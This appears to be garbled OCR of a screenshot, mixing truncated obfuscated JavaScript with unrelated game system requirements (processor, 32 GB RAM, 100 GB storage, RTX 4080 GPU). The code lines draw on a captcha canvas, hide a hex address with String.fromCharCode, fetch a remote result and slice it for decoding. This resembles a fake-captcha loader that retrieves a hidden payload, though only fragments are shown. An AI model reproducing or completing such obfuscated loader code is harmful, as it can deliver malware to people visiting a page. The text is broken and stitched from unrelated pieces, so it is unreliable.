
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,9
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
4.0 GHz+
boost clock
recommended
RAM:
32 GB needed to
prevent memory leaks
Storage:
100 GB
free space
GPU:
RTX 4080 / RX 7900 XTX
recommended for Ultra